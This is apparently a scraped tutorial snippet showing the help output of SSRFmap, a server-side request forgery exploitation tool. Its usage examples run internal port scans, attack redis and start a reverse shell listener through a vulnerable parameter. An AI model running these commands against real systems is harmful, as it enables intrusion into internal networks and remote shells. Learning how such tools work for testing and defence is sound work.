 ..[$] <( (git)-[master]-)> python3 ssrfmap.py
SSRFmap
usage: ssrfmap.py [-h] [-r REQFILE] [-p PARAM] [-m MODULES] [-l [HANDLER]] [-v [VERBOSE]]
[--lhost LHOST] [--lport LPORT] [--uagent USERAGENT] [--ssl [SSL]] [--level [LEVEL]]
optional arguments:
-h, --help show this help message and exit
-r REQFILE SSRF Request file
-p PARAM SSRF Parameter to target
-m MODULES SSRF Modules to enable
-l [HANDLER] Start an handler for a reverse shell
-v [VERBOSE] Enable verbosity
--lhost LHOST LHOST reverse shell
--lport LPORT LPORT reverse shell
--uagent USERAGENT User Agent to use
--ssl [SSL] Use HTTPS without verification
--level [LEVEL] Level of test to perform (1-5, default: 1)
Examples:
python ssrfmap.py -r data/request2.txt -p url -m portscan
python ssrfmap.py -r data/request.txt -p url -m redis
python ssrfmap.py -r data/request.txt -p url -m portscan --ssl --uagent "SSRFmapAgent"
python ssrfmap.py -r data/request.txt -p url -m redis --lhost=127.0.0.1 --lport=4242 -l 4242
@拉勾教育